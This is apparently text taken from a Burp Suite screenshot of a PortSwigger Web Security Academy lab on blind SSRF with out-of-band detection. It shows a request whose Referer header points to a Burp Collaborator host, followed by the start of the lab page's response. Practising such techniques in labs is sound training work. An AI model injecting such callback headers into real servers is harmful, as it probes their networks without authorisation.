 Request
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host: ac411f381f707414805b2de700150046.web-security-academy.net
3 Cookie: session=DxVMj6btsMWqvDqRUQpSLI4SIBQebRbO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: http://njarfuiqztwfdq0lh2qr7egznqtgh5.burpcollaborator.net
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3830
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>